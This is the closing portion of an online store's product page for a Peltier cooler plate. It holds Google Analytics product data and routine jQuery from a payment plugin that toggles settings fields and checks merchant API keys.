window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":56391,"name":"3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":1609,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56391"}}},"products":[{"id":51826,"name":"5pcs DIY Voice Controlled Melody Light 5MM Highlight DIY LED Flash Electronic Training Kit","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":910,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"51826"}}},{"id":52862,"name":"1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":2321,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52862"}}},{"id":52090,"name":"100pcs PCB Panel Mount 3.5mm Female Earphone Socket Jack Connector","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":1478,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52090"}}},{"id":51891,"name":"30Pcs TO-220 Aluminum Triode Heat Sink 25x23.5x15.8mm Aluminum Radiator","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":1692,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"51891"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
